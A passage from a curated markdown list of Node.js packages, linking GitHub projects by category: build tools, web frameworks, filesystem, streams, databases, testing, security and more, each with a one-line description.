- [oclif](https://github.com/oclif/oclif) - CLI framework complete with parser, automatic documentation, testing, and plugins.
- [term-size](https://github.com/sindresorhus/term-size) - Reliably get the terminal window size.
- [Cliffy](https://github.com/drew-y/cliffy) - Framework for interactive CLIs.
### Build tools
- [parcel](https://github.com/parcel-bundler/parcel) - Blazing fast, zero config web app bundler.
- [webpack](https://github.com/webpack/webpack) - Packs modules and assets for the browser.
- [rollup](https://github.com/rollup/rollup) - Next-generation ES2015 module bundler.
- [gulp](https://github.com/gulpjs/gulp) - Streaming and fast build system that favors code over config.
- [Broccoli](https://github.com/broccolijs/broccoli) - Fast, reliable asset pipeline, supporting constant-time rebuilds and compact build definitions.
- [Brunch](https://github.com/brunch/brunch) - Front-end web app build tool with simple declarative config, fast incremental compilation, and an opinionated workflow.
- [Start](https://github.com/deepsweet/start) - Functional task runner with shareable presets.
- [ygor](https://github.com/shannonmoeller/ygor) - Promising task runner for when `npm run` isn't enough and everything else is too much.
- [FuseBox](https://github.com/fuse-box/fuse-box) - Fast build system that combines the power of webpack, JSPM and SystemJS, with first-class TypeScript support.
- [pkg](https://github.com/zeit/pkg) - Package your Node.js project into an executable.
### Hardware
- [johnny-five](https://github.com/rwaldron/johnny-five) - Firmata based Arduino Framework.
- [serialport](https://github.com/voodootikigod/node-serialport) - Access serial ports for reading and writing.
- [usb](https://github.com/nonolith/node-usb) - USB library.
- [i2c-bus](https://github.com/fivdi/i2c-bus) - I2C serial bus access.
- [onoff](https://github.com/fivdi/onoff) - GPIO access and interrupt detection.
- [spi-device](https://github.com/fivdi/spi-device) - SPI serial bus access.
- [pigpio](https://github.com/fivdi/pigpio) - Fast GPIO, PWM, servo control, state change notification, and interrupt handling on the Raspberry Pi.
- [gps](https://github.com/infusion/GPS.js) - NMEA parser for handling GPS receivers.
### Templating
- [marko](https://github.com/marko-js/marko) - HTML-based templating engine that compiles templates to CommonJS modules and supports streaming, async rendering and custom tags.
- [nunjucks](https://github.com/mozilla/nunjucks) - Templating engine with inheritance, asynchronous control, and more (jinja2 inspired).
- [handlebars.js](https://github.com/wycats/handlebars.js) - Superset of Mustache templates which adds powerful features like helpers and more advanced blocks.
- [EJS](https://github.com/mde/ejs) - Simple unopinionated templating language.
- [Pug](https://github.com/pugjs/pug) - High-performance template engine heavily influenced by Haml.
### Web frameworks
- [Hapi](https://github.com/hapijs/hapi) - Framework for building applications and services.
- [Koa](https://github.com/koajs/koa) - Framework designed by the team behind Express, which aims to be a smaller, more expressive, and more robust foundation for web applications and APIs.
- [Express](https://github.com/expressjs/express) - Web application framework, providing a robust set of features for building single and multi-page, and hybrid web applications.
- [Feathers](https://github.com/feathersjs/feathers) - Microservice framework built in the spirit of Express.
- [LoopBack](https://github.com/strongloop/loopback) - Powerful framework for creating REST APIs and easily connecting to backend data sources.
- [Meteor](https://github.com/meteor/meteor) - An ultra-simple, database-everywhere, data-on-the-wire, pure-Javascript web framework. *(You might like [awesome-meteor](https://github.com/Urigo/awesome-meteor))*
- [Restify](https://github.com/restify/node-restify) - Enables you to build correct REST web services.
- [ThinkJS](https://github.com/thinkjs/thinkjs) - Framework with ES2015+ support, WebSockets, REST API.
- [ActionHero](https://github.com/actionhero/actionhero) - Framework for making reusable & scalable APIs for TCP sockets, WebSockets, and HTTP clients.
- [Next.js](https://github.com/zeit/next.js) - Minimalistic framework for server-rendered universal JavaScript web apps.
- [Nuxt.js](https://github.com/nuxt/nuxt.js) - Minimalistic framework for server-rendered Vue.js apps.
- [seneca](https://github.com/senecajs/seneca) - Toolkit for writing microservices.
- [AdonisJs](http://adonisjs.com) - A true MVC framework for Node.js built on solid foundations of Dependency Injection and IoC container.
- [Hemera](https://github.com/hemerajs/hemera) - Write reliable and fault-tolerant microservices with [NATS](https://nats.io).
- [Micro](https://github.com/zeit/micro) - Minimalistic microservice framework with an async approach.
- [Moleculer](https://moleculer.services) - Fast & powerful microservices framework.
- [Fastify](https://github.com/fastify/fastify) - Fast and low overhead web framework.
- [Nest](https://github.com/nestjs/nest) - Angular-inspired framework for building efficient and scalable server-side apps.
- [Zeronode](https://github.com/sfast/zeronode) - Minimal building block for reliable and fault-tolerant microservices.
- [TypeGraphQL](https://github.com/19majkel94/type-graphql) - Modern framework for creating GraphQL APIs with TypeScript, using classes and decorators.
### Documentation
- [documentation.js](https://github.com/documentationjs/documentation) - API documentation generator with support for ES2015+ and flow annotation.
- [ESDoc](https://github.com/esdoc/esdoc) - Documentation generator targeting ES2015, attaching test code and measuring documentation coverage.
- [Docco](https://github.com/jashkenas/docco) - Documentation generator which produces an HTML document that displays your comments intermingled with your code.
- [JSDoc](https://github.com/jsdoc3/jsdoc) - API documentation generator similar to JavaDoc or PHPDoc.
### Filesystem
- [del](https://github.com/sindresorhus/del) - Delete files/folders using globs.
- [globby](https://github.com/sindresorhus/globby) - Glob files with support for multiple patterns.
- [cpy](https://github.com/sindresorhus/cpy) - Copy files.
- [rimraf](https://github.com/isaacs/rimraf) - Recursively delete files like `rm -rf`.
- [make-dir](https://github.com/sindresorhus/make-dir) - Recursively create directories like `mkdir -p`.
- [graceful-fs](https://github.com/isaacs/node-graceful-fs) - Drop-in replacement for the `fs` module with various improvements.
- [chokidar](https://github.com/paulmillr/chokidar) - Filesystem watcher which stabilizes events from `fs.watch` and `fs.watchFile` as well as using native `fsevents` on macOS.
- [find-up](https://github.com/sindresorhus/find-up) - Find a file by walking up parent directories.
- [proper-lockfile](https://github.com/IndigoUnited/node-proper-lockfile) - Inter-process and inter-machine lockfile utility.
- [load-json-file](https://github.com/sindresorhus/load-json-file) - Read and parse a JSON file.
- [write-json-file](https://github.com/sindresorhus/write-json-file) - Stringify and write JSON to a file atomically.
- [fs-write-stream-atomic](https://github.com/npm/fs-write-stream-atomic) - Like `fs.createWriteStream()`, but atomic.
- [filenamify](https://github.com/sindresorhus/filenamify) - Convert a string to a valid filename.
- [lnfs](https://github.com/kevva/lnfs) - Force create symlinks like `ln -fs`.
- [istextorbinary](https://github.com/bevry/istextorbinary) - Check if a file is text or binary.
- [fs-jetpack](https://github.com/szwacz/fs-jetpack) - Completely redesigned file system API for convenience in everyday use.
- [fs-extra](https://github.com/jprichardson/node-fs-extra) - Extra methods for the `fs` module.
- [pkg-dir](https://github.com/sindresorhus/pkg-dir) - Find the root directory of an npm package.
- [filehound](https://github.com/nspragg/filehound) - Flexible and fluent interface for searching the file system.
- [move-file](https://github.com/sindresorhus/move-file) - Move a file, even works across devices.
- [tempy](https://github.com/sindresorhus/tempy) - Get a random temporary file or directory path.
### Control flow
- Promises
- [Bluebird](https://github.com/petkaantonov/bluebird) - Promise library with focus on innovative features and performance.
- [pify](https://github.com/sindresorhus/pify) - Promisify a callback-style function.
- [delay](https://github.com/sindresorhus/delay) - Delay a promise a specified amount of time.
- [promise-memoize](https://github.com/nodeca/promise-memoize) - Memoize promise-returning functions, with expire and prefetch.
- [valvelet](https://github.com/lpinca/valvelet) - Limit the execution rate of a promise-returning function.
- [p-map](https://github.com/sindresorhus/p-map) - Map over promises concurrently.
- [More…](https://github.com/sindresorhus/promise-fun)
- Observables
- [zen-observable](https://github.com/zenparsing/zen-observable) - Implementation of Observables.
- [RxJS](https://github.com/ReactiveX/RxJS) - Reactive programming.
- [observable-to-promise](https://github.com/sindresorhus/awesome-observables) - Convert an Observable to a Promise.
- [More…](https://github.com/sindresorhus/awesome-observables)
- Streams
- [Highland.js](https://github.com/caolan/highland) - Manages synchronous and asynchronous code easily, using nothing more than standard JavaScript and Node-like Streams.
- Callbacks
- [each-async](https://github.com/sindresorhus/each-async) - Async concurrent iterator like forEach.
- [async](https://github.com/caolan/async) - Provides straight-forward, powerful functions for working with asynchronicity.
- Channels
- [js-csp](https://github.com/ubolonton/js-csp) - Communicating sequential processes for JavaScript (like Clojurescript core.async, or Go).
### Streams
- [through2](https://github.com/rvagg/through2) - Tiny wrapper around streams2 Transform to avoid explicit subclassing noise.
- [from2](https://github.com/hughsk/from2) - Convenience wrapper for ReadableStream, inspired by `through2`.
- [get-stream](https://github.com/sindresorhus/get-stream) - Get a stream as a string or buffer.
- [into-stream](https://github.com/sindresorhus/into-stream) - Convert a buffer/string/array/object into a stream.
- [duplexify](https://github.com/mafintosh/duplexify) - Turn a writeable and readable stream into a single streams2 duplex stream.
- [pumpify](https://github.com/mafintosh/pumpify) - Combine an array of streams into a single duplex stream.
- [peek-stream](https://github.com/mafintosh/peek-stream) - Transform stream that lets you peek the first line before deciding how to parse it.
- [binary-split](https://github.com/maxogden/binary-split) - Newline (or any delimiter) splitter stream.
- [byline](https://github.com/jahewson/node-byline) - Super-simple line-by-line Stream reader.
- [first-chunk-stream](https://github.com/sindresorhus/first-chunk-stream) - Transform the first chunk in a stream.
- [pad-stream](https://github.com/sindresorhus/pad-stream) - Pad each line in a stream.
- [multistream](https://github.com/feross/multistream) - Combine multiple streams into a single stream.
- [stream-combiner2](https://github.com/substack/stream-combiner2) - Turn a pipeline into a single stream.
- [readable-stream](https://github.com/nodejs/readable-stream) - Mirror of Streams2 and Streams3 implementations in core.
- [through2-concurrent](https://github.com/almost/through2-concurrent) - Transform object streams concurrently.
### Real-time
- [µWebSockets](https://github.com/uWebSockets/uWebSockets) - Highly scalable WebSocket server & client library.
- [Socket.io](https://github.com/socketio/socket.io) - Enables real-time bidirectional event-based communication.
- [Faye](https://github.com/faye/faye) - Real-time client-server message bus, based on Bayeux protocol.
- [SocketCluster](https://github.com/SocketCluster/socketcluster) - Scalable HTTP + WebSocket engine which can run on multiple CPU cores.
- [Primus](https://github.com/primus/primus) - An abstraction layer for real-time frameworks to prevent module lock-in.
- [deepstream.io](https://github.com/deepstreamIO/deepstream.io-client-js) - Scalable real-time microservice framework.
- [Kalm](https://github.com/kalm/kalm.js) - Low-level socket router and middleware framework.
- [MQTT.js](https://github.com/mqttjs/MQTT.js) - Client for MQTT - Pub-sub based messaging protocol for use on top of TCP/IP.
- [rpc-websockets](https://github.com/elpheria/rpc-websockets) - JSON-RPC 2.0 implementation over WebSockets.
- [Aedes](https://github.com/mcollina/aedes) - Barebone MQTT server that can run on any stream server.
### Image
- [sharp](https://github.com/lovell/sharp) - The fastest module for resizing JPEG, PNG, WebP and TIFF images.
- [image-type](https://github.com/sindresorhus/image-type) - Detect the image type of a Buffer/Uint8Array.
- [gm](https://github.com/aheckmann/gm) - GraphicsMagick and ImageMagick wrapper.
- [lwip](https://github.com/EyalAr/lwip) - Lightweight image processor which does not require ImageMagick.
- [pica](https://github.com/nodeca/pica) - High quality & fast resize (lanczos3) in pure JS. Alternative to canvas drawImage(), when no pixelation allowed.
- [jimp](https://github.com/oliver-moran/jimp) - Image processing in pure JavaScript.
- [probe-image-size](https://github.com/nodeca/probe-image-size) - Get the size of most image formats without a full download.
- [qrcode](https://github.com/soldair/node-qrcode) - QR code and bar code generator.
### Text
- [iconv-lite](https://github.com/ashtuchkin/iconv-lite) - Convert character encodings.
- [string-length](https://github.com/sindresorhus/string-length) - Get the real length of a string - by correctly counting astral symbols and ignoring ansi escape codes.
- [camelcase](https://github.com/sindresorhus/camelcase) - Convert a dash/dot/underscore/space separated string to camelCase: foo-bar → fooBar.
- [escape-string-regexp](https://github.com/sindresorhus/escape-string-regexp) - Escape RegExp special characters.
- [execall](https://github.com/sindresorhus/execall) - Find multiple RegExp matches in a string.
- [splice-string](https://github.com/sindresorhus/splice-string) - Remove or replace part of a string like `Array#splice`.
- [indent-string](https://github.com/sindresorhus/indent-string) - Indent each line in a string.
- [strip-indent](https://github.com/sindresorhus/strip-indent) - Strip leading whitespace from every line in a string.
- [detect-indent](https://github.com/sindresorhus/detect-indent) - Detect the indentation of code.
- [he](https://github.com/mathiasbynens/he) - HTML entity encoder/decoder.
- [i18n-node](https://github.com/mashpie/i18n-node) - Simple translation module with dynamic JSON storage.
- [babelfish](https://github.com/nodeca/babelfish) - i18n with very easy syntax for plurals.
- [matcher](https://github.com/sindresorhus/matcher) - Simple wildcard matching.
- [unhomoglyph](https://github.com/nodeca/unhomoglyph) - Normalize visually similar unicode characters.
- [i18next](https://github.com/i18next/i18next) - Internationalization framework.
- [nanoid](https://github.com/ai/nanoid) - Tiny, secure, URL-friendly, unique string ID generator.
### Number
- [random-int](https://github.com/sindresorhus/random-int) - Generate a random integer.
- [random-float](https://github.com/sindresorhus/random-float) - Generate a random float.
- [unique-random](https://github.com/sindresorhus/unique-random) - Generate random numbers that are consecutively unique.
- [round-to](https://github.com/sindresorhus/round-to) - Round a number to a specific number of decimal places: `1.234` → `1.2`.
### Math
- [ndarray](https://github.com/scijs/ndarray) - Multidimensional arrays.
- [mathjs](https://github.com/josdejong/mathjs) - An extensive math library.
- [math-clamp](https://github.com/sindresorhus/math-clamp) - Clamp a number.
- [algebra](https://github.com/fibo/algebra) - Algebraic structures.
- [multimath](https://github.com/nodeca/multimath) - Core to create fast image math in WebAssembly and JS.
### Date
- [Luxon](https://github.com/moment/luxon) - Library for working with dates and times.
- [date-fns](https://github.com/date-fns/date-fns) - Modern date utility.
- [Moment.js](http://momentjs.com) - Parse, validate, manipulate, and display dates.
- [Day.js](https://github.com/iamkun/dayjs) - Immutable date library alternative to Moment.js.
- [dateformat](https://github.com/felixge/node-dateformat) - Date formatting.
- [tz-format](https://github.com/samverschueren/tz-format) - Format a date with timezone: `2015-11-30T10:40:35+01:00`.
- [cctz](https://github.com/floatdrop/node-cctz) - Fast parsing, formatting, and timezone conversation for dates.
### URL
- [normalize-url](https://github.com/sindresorhus/normalize-url) - Normalize a URL.
- [humanize-url](https://github.com/sindresorhus/humanize-url) - Humanize a URL: http://sindresorhus.com → sindresorhus.com.
- [url-unshort](https://github.com/nodeca/url-unshort) - Expand shortened URLs.
- [speakingurl](https://github.com/pid/speakingurl) - Generate a slug from a string with transliteration.
- [linkify-it](https://github.com/markdown-it/linkify-it) - Link patterns detector with full unicode support.
- [url-pattern](https://github.com/snd/url-pattern) - Easier than regex string matching patterns for URLs and other strings.
- [embedza](https://github.com/nodeca/embedza) - Create HTML snippets/embeds from URLs using info from oEmbed, Open Graph, meta tags.
### Data validation
- [joi](https://github.com/hapijs/joi) - Object schema description language and validator for JavaScript objects.
- [is-my-json-valid](https://github.com/mafintosh/is-my-json-valid) - JSON Schema validator that uses code generation to be extremely fast.
- [property-validator](https://github.com/nettofarah/property-validator) - Easy property validation for Express.
- [schema-inspector](https://github.com/Atinux/schema-inspector) - JSON API sanitization and validation.
- [ajv](https://github.com/epoberezkin/ajv) - The fastest JSON Schema validator. Supports v5, v6 and v7 proposals.
### Parsing
- [remark](https://github.com/wooorm/remark) - Markdown processor powered by plugins.
- [markdown-it](https://github.com/markdown-it/markdown-it) - Markdown parser with 100% CommonMark support, extensions and syntax plugins.
- [parse5](https://github.com/inikulin/parse5) - Fast full-featured spec compliant HTML parser.
- [strip-json-comments](https://github.com/sindresorhus/strip-json-comments) - Strip comments from JSON.
- [strip-css-comments](https://github.com/sindresorhus/strip-css-comments) - Strip comments from CSS.
- [parse-json](https://github.com/sindresorhus/parse-json) - Parse JSON with more helpful errors.
- [URI.js](https://github.com/medialize/URI.js) - URL mutation.
- [PostCSS](https://github.com/postcss/postcss) - CSS parser / stringifier.
- [JSONStream](https://github.com/dominictarr/JSONStream) - Streaming JSON.parse and stringify.
- [neat-csv](https://github.com/sindresorhus/neat-csv) - Fast CSV parser. Callback interface for the above.
- [csv-parser](https://github.com/mafintosh/csv-parser) - Streaming CSV parser that aims to be faster than everyone else.
- [PEG.js](https://github.com/pegjs/pegjs) - Simple parser generator that produces fast parsers with excellent error reporting.
- [x-ray](https://github.com/lapwinglabs/x-ray) - Web scraping utility.
- [nearley](https://github.com/Hardmath123/nearley) - Simple, fast, powerful parsing for JavaScript.
- [binary-extract](https://github.com/juliangruber/binary-extract) - Extract a value from a buffer of JSON without parsing the whole thing.
- [Stylecow](https://github.com/stylecow/stylecow) - Parse, manipulate and convert modern CSS to make it compatible with all browsers. Extensible with plugins.
- [js-yaml](https://github.com/nodeca/js-yaml) - Very fast YAML parser.
- [xml2js](https://github.com/Leonidas-from-XIV/node-xml2js) - XML to JavaScript object converter.
- [Jison](https://github.com/zaach/jison) - Friendly JavaScript parser generator. It shares genes with Bison, Yacc and family.
- [google-libphonenumber](https://github.com/seegno/google-libphonenumber) - Parse, format, store and validate phone numbers.
- [ref](https://github.com/TooTallNate/ref) - Read/write structured binary data in Buffers.
- [xlsx-populate](https://github.com/dtjohnson/xlsx-populate) - Read/write Excel XLSX.
- [Chevrotain](https://github.com/SAP/chevrotain) - Very fast and feature rich parser building toolkit for JavaScript.
- [fast-xml-parser](https://github.com/NaturalIntelligence/fast-xml-parser) - Validate and parse XML.
### Humanize
- [pretty-bytes](https://github.com/sindresorhus/pretty-bytes) - Convert bytes to a human readable string: `1337` → `1.34 kB`.
- [pretty-ms](https://github.com/sindresorhus/pretty-ms) - Convert milliseconds to a human readable string: `1337000000` → `15d 11h 23m 20s`.
- [ms](https://github.com/rauchg/ms.js) - Tiny millisecond conversion utility.
- [pretty-error](https://github.com/AriaMinaei/pretty-error) - Errors with less clutter.
- [read-art](https://github.com/Tjatse/node-readability) - Extract readable content from any page.
### Compression
- [yazl](https://github.com/thejoshwolfe/yazl) - Zip.
- [yauzl](https://github.com/thejoshwolfe/yauzl) - Unzip.
- [Archiver](https://github.com/archiverjs/node-archiver) - Streaming interface for archive generation, supporting ZIP and TAR.
- [pako](https://github.com/nodeca/pako) - High speed zlib port to pure js (deflate, inflate, gzip).
- [tar-stream](https://github.com/mafintosh/tar-stream) - Streaming tar parser and generator. Also see [tar-fs](https://github.com/mafintosh/tar-fs).
- [decompress](https://github.com/kevva/decompress) - Decompression module with support for `tar`, `tar.gz` and `zip` files out of the box.
### Network
- [get-port](https://github.com/sindresorhus/get-port) - Get an available port.
- [ipify](https://github.com/sindresorhus/ipify) - Get your public IP address.
- [getmac](https://github.com/bevry/getmac) - Get the computer MAC address.
- [DHCP](https://github.com/infusion/node-dhcp) - DHCP client and server.
- [netcat](https://github.com/roccomuso/netcat) - Netcat port in pure JS.
### Database
- Drivers
- [PostgreSQL](https://github.com/brianc/node-postgres) - PostgreSQL client. Pure JavaScript and native libpq bindings.
- [Redis](https://github.com/luin/ioredis) - Redis client.
- [LevelUP](https://github.com/Level/levelup) - LevelDB.
- [MySQL](https://github.com/mysqljs/mysql) - MySQL client.
- [couchdb-nano](https://github.com/apache/couchdb-nano) - CouchDB client.
- [Aerospike](https://github.com/aerospike/aerospike-client-nodejs) - Aerospike client.
- [Couchbase](https://github.com/couchbase/couchnode) - Couchbase client.
- [MongoDB](https://github.com/mongodb/node-mongodb-native) - MongoDB driver.
- ODM / ORM
- [Sequelize](https://github.com/sequelize/sequelize) - Multi-dialect ORM. Supports PostgreSQL, SQLite, MySQL.
- [Bookshelf](https://github.com/bookshelf/bookshelf) - ORM for PostgreSQL, MySQL and SQLite3 in the style of Backbone.js.
- [Massive](https://github.com/robconery/massive-js) - PostgreSQL data access tool.
- [Mongoose](https://github.com/Automattic/mongoose) - Elegant MongoDB object modeling.
- [Waterline](https://github.com/balderdashy/waterline) - Datastore-agnostic tool that dramatically simplifies interaction with one or more databases.
- [OpenRecord](https://github.com/PhilWaldmann/openrecord) - ORM for PostgreSQL, MySQL, SQLite3 and RESTful datastores. Similar to ActiveRecord.
- [pg-promise](https://github.com/vitaly-t/pg-promise) - PostgreSQL framework for native SQL using promises.
- [slonik](https://github.com/gajus/slonik) - PostgreSQL client with strict types, detailed logging and assertions.
- [Objection.js](https://github.com/Vincit/objection.js) - Lightweight ORM built on the SQL query builder Knex.
- [TypeORM](https://github.com/typeorm/typeorm) - ORM for PostgreSQL, MariaDB, MySQL, SQLite, and more.
- [MikroORM](https://github.com/mikro-orm/mikro-orm) - TypeScript ORM based on Data Mapper, Unit of Work and Identity Map patterns. Supports MongoDB, PostgreSQL, MySQL and SQLite.
- Query builder
- [Knex](https://github.com/tgriesser/knex) - Query builder for PostgreSQL, MySQL and SQLite3, designed to be flexible, portable, and fun to use.
- Other
- [NeDB](https://github.com/louischatriot/nedb) - Embedded persistent database written in JavaScript.
- [Lowdb](https://github.com/typicode/lowdb) - Small JavaScript database powered by Lodash.
- [Keyv](https://github.com/lukechilds/keyv) - Simple key-value storage with support for multiple backends.
- [Finale](https://github.com/tommybananas/finale) - RESTful endpoint generator for your Sequelize models.
- [database-js](https://github.com/mlaanderson/database-js) - Wrapper for multiple databases with a JDBC-like connection.
- [Mongo Seeding](https://github.com/pkosiec/mongo-seeding) - Populate MongoDB databases with JavaScript and JSON files.
### Testing
- [AVA](https://github.com/avajs/ava) - Futuristic test runner.
- [Mocha](https://github.com/mochajs/mocha) - Feature-rich test framework making asynchronous testing simple and fun.
- [nyc](https://github.com/bcoe/nyc) - Code coverage tool built on istanbul that works with subprocesses.
- [tap](https://github.com/isaacs/node-tap) - TAP test framework.
- [tape](https://github.com/substack/tape) - TAP-producing test harness.
- [power-assert](https://github.com/power-assert-js/power-assert) - Provides descriptive assertion messages through the standard assert interface.
- [Mochify](https://github.com/mantoni/mochify.js) - TDD with Browserify, Mocha, PhantomJS and WebDriver.
- [trevor](https://github.com/vdemedes/trevor) - Run tests against multiple versions of Node.js without switching versions manually or pushing to Travis CI.
- [loadtest](https://github.com/alexfernandez/loadtest) - Run load tests for your web application, with an API for automation.
- [Sinon.JS](https://github.com/sinonjs/sinon) - Test spies, stubs and mocks.
- [navit](https://github.com/nodeca/navit) - PhantomJS / SlimerJS wrapper to simplify browser test scripting.
- [Nock](https://github.com/pgte/nock) - HTTP mocking and expectations.
- [intern](https://github.com/theintern/intern) - Code testing stack.
- [toxy](https://github.com/h2non/toxy) - Hackable HTTP proxy to simulate failure scenarios and network conditions.
- [hook-std](https://github.com/sindresorhus/hook-std) - Hook and modify stdout/stderr.
- [testen](https://github.com/egoist/testen) - Run tests for multiple versions of Node.js locally with NVM.
- [Nightwatch](https://github.com/nightwatchjs/nightwatch) - Automated UI testing framework based on Selenium WebDriver.
- [WebdriverIO](https://github.com/webdriverio/webdriverio) - Automated testing based on the WebDriver protocol.
- [Jest](https://github.com/facebook/jest) - Painless JavaScript testing.
- [TestCafe](https://github.com/DevExpress/testcafe) - Automated browser testing.
- [abstruse](https://github.com/bleenco/abstruse) - Continuous Integration server.
- [CodeceptJS](https://github.com/Codeception/CodeceptJS) - End-to-end testing.
- [Puppeteer](https://github.com/GoogleChrome/puppeteer) - Headless Chrome.
- [nve](https://github.com/ehmicky/nve) - Run any command on multiple versions of Node.js locally.
### Security
- [upash](https://github.com/simonepri/upash) - Unified API for all password hashing algorithms.
- [themis](https://github.com/cossacklabs/themis) - Multilanguage framework for making typical encryption schemes easy to use: data at rest, authenticated data exchange, transport protection, authentication, and so on.
- [GuardRails](https://github.com/apps/guardrails) - GitHub app that provides security feedback in pull requests.
- [rate-limiter-flexible](https://github.com/animir/node-rate-limiter-flexible) - Brute-force and DDoS attack protection.
- [crypto-hash](https://github.com/sindresorhus/crypto-hash) - Async non-blocking hashing.
- [jose-simple](https://github.com/davesag/jose-simple) - Encryption and decryption of data using the JOSE (JSON Object Signing and Encryption) standard.
### Benchmarking
- [Benchmark.js](https://github.com/bestiejs/benchmark.js) - Benchmarking library that supports high-resolution timers and returns statistically significant results.
- [matcha](https://github.com/logicalparadox/matcha) - Simplistic approach to benchmarking.
### Minifiers
- [babili](https://github.com/babel/babili) - ES2015+ aware minifier based on the Babel toolchain.
- [UglifyJS2](https://github.com/mishoo/UglifyJS2) - JavaScript minifier.
- [clean-css](https://github.com/jakubpawlowicz/clean-css) - CSS minifier.
- [minimize](https://github.com/Swaagie/minimize) - HTML minifier.
- [imagemin](https://github.com/imagemin/imagemin) - Image minifier.
### Authentication
- [Passport](https://github.com/jaredhanson/passport) - Simple, unobtrusive authentication.
- [Grant](https://github.com/simov/grant) - OAuth middleware for Express, Koa, and Hapi.
### Authorization
- [CASL](https://github.com/stalniy/casl) - Isomorphic authorization for UI and API.
- [node-casbin](https://github.com/casbin/node-casbin) - Authorization library that supports access control models like ACL, RBAC and ABAC.
### Email
- [Nodemailer](https://github.com/andris9/Nodemailer) - The fastest way to handle email.
- [emailjs](https://github.com/eleith/emailjs) - Send text/HTML emails with attachments to any SMTP server.
- [email-templates](https://github.com/niftylettuce/email-templates) - Create, preview, and send custom email templates.
- [MJML](https://github.com/mjmlio/mjml) - Markup language designed to reduce the pain of creating responsive emails.
### Job queues
- [bull](https://github.com/OptimalBits/bull) - Persistent job and message queue.
- [agenda](https://github.com/rschmukler/agenda) - MongoDB-backed job scheduling.
- [idoit](https://github.com/nodeca/idoit) - Redis-backed job queue engine with advanced job control.
- [node-resque](https://github.com/taskrabbit/node-resque) - Redis-backed job queue.
- [rsmq](https://github.com/smrchy/rsmq) - Redis-backed message queue.
- [bee-queue](https://github.com/bee-queue/bee-queue) - High-performance Redis-backed job queue.
- [RedisSMQ](https://github.com/weyoss/redis-smq) - Simple high-performance Redis message queue with real-time monitoring.
- [sqs-consumer](https://github.com/bbc/sqs-consumer) - Build Amazon Simple Queue Service (SQS) based apps without the boilerplate.
- [better-queue](https://github.com/diamondio/better-queue) - Simple and efficient job queue when you cannot use Redis.
### Node.js management
- [n](https://github.com/tj/n) - Node.js version management.
- [nave](https://github.com/isaacs/nave) - Virtual Environments for Node.js.
- [nodeenv](https://github.com/ekalinin/nodeenv) - Node.js virtual environment compatible to Python's virtualenv.
- [nvm for Windows](https://github.com/coreybutler/nvm-windows) - Version management for Windows.
- [nodenv](https://github.com/nodenv/nodenv) - Version manager that is similar to Ruby's rbenv. It supports auto version switching.
### Natural language processing
- [retext](https://github.com/wooorm/retext) - An extensible natural language system.
- [franc](https://github.com/wooorm/franc) - Detect the language of text.
- [leven](https://github.com/sindresorhus/leven) - Measure the difference between two strings using the Levenshtein distance algorithm.
- [natural](https://github.com/NaturalNode/natural) - Natural language facility.
- [nlp.js](https://github.com/axa-group/nlp.js) - Building bots, with entity extraction, sentiment analysis, automatic language identify, and more.
### Process management
- [PM2](https://github.com/Unitech/pm2) - Advanced Process Manager.
- [nodemon](https://github.com/remy/nodemon) - Monitor for changes in your app and automatically restart the server.
- [node-mac](https://github.com/coreybutler/node-mac) - Run scripts as a native Mac daemon and log to the console app.
- [node-linux](https://github.com/coreybutler/node-linux) - Run scripts as native system service and log to syslog.
- [node-windows](https://github.com/coreybutler/node-windows) - Run scripts as a native Windows service and log to the Event viewer.
- [supervisor](https://github.com/petruisfan/node-supervisor) - Restart scripts when they crash or restart when a `*.js` file changes.
- [Phusion Passenger](https://github.com/phusion/passenger) - Friendly process manager that integrates directly into Nginx.
### Automation
- [robotjs](https://github.com/octalmage/robotjs) - Desktop Automation: control the mouse, keyboard and read the screen.
### AST
- [Acorn](https://github.com/ternjs/acorn) - Tiny, fast JavaScript parser.
- [babel-parser](https://github.com/babel/babel/tree/master/packages/babel-parser) - JavaScript parser used in Babel.
- [cherow](https://github.com/cherow/cherow) - JavaScript parser with focus on performance and stability.
### Static site generators
- [Wintersmith](https://github.com/jnordberg/wintersmith) - Flexible, minimalistic, multi-platform static site generator.
- [Assemble](https://github.com/assemble/assemble/) - Static site generator for Node.js, Grunt.js, and Yeoman.
- [DocPad](https://github.com/docpad/docpad) - Static site generator with dynamic abilities and huge plugin ecosystem.
- [Phenomic](https://github.com/phenomic/phenomic) - Modern static website generator based on the React and Webpack ecosystem.
- [docsify](https://github.com/QingWei-Li/docsify) - Markdown documentation site generator with no statically built HTML files.
- [Charge](https://github.com/brandonweiss/charge) - Opinionated, zero-config static site generator using JSX and MDX.
### Content management systems
- [KeystoneJS](https://github.com/keystonejs/keystone) - CMS and web application platform built on Express and MongoDB.
- [ApostropheCMS](https://github.com/apostrophecms/apostrophe) - Content management system with an emphasis on intuitive front end content editing and administration built on Express and MongoDB.
- [Strapi](https://github.com/strapi/strapi) - Content Management Framework (headless-CMS) to build powerful APIs.
- [Tipe](https://github.com/tipeio/tipe) - Developer-first content management system with GraphQL and REST API from a schema file.
### Forum
- [nodeBB](https://github.com/NodeBB/NodeBB) - Forum platform for the modern web.
### Blogging
- [Ghost](https://github.com/TryGhost/Ghost) - Simple, powerful publishing platform.
- [Hexo](https://github.com/hexojs/hexo) - Fast, simple and powerful blogging framework.
### Weird
- [cows](https://github.com/sindresorhus/cows) - ASCII cows.
- [superb](https://github.com/sindresorhus/superb) - Get superb like words.
- [cat-names](https://github.com/sindresorhus/cat-names) - Get popular cat names.
- [dog-names](https://github.com/sindresorhus/dog-names) - Get popular dog names.
- [superheroes](https://github.com/sindresorhus/superheroes) - Get superhero names.
- [supervillains](https://github.com/sindresorhus/supervillains) - Get supervillain names.
- [cool-ascii-faces](https://github.com/maxogden/cool-ascii-faces) - Get some cool ascii faces.
- [cat-ascii-faces](https://github.com/melaniecebula/cat-ascii-faces) - `₍˄·͈༝·͈˄₎◞ ̑̑ෆ⃛ (=ↀωↀ=)✧ (^・o・^)ノ”`.
- [nerds](https://github.com/SkyHacks/nerds) - Get data from nerdy topics like Harry Potter, Star Wars, and Pokémon.
### Serialization
- [snappy](https://github.com/kesla/node-snappy) - Native bindings for Google's Snappy compression library.
- [protobuf](https://github.com/dcodeIO/protobuf.js) - Implementation of Protocol Buffers.
- [compactr](https://github.com/compactr/compactr.js) - Implementation of the Compactr protocol.
### Miscellaneous
- [execa](https://github.com/sindresorhus/execa) - Better `child_process`.
- [cheerio](https://github.com/cheeriojs/cheerio) - Fast, flexible, and lean implementation of core jQuery designed specifically for the server.
- [Electron](https://github.com/atom/electron) - Build cross platform desktop apps with web technologies. *(You might like [awesome-electron](https://github.com/sindresorhus/awesome-electron))*
- [open](https://github.com/sindresorhus/open) - Opens stuff like websites, files, executables.
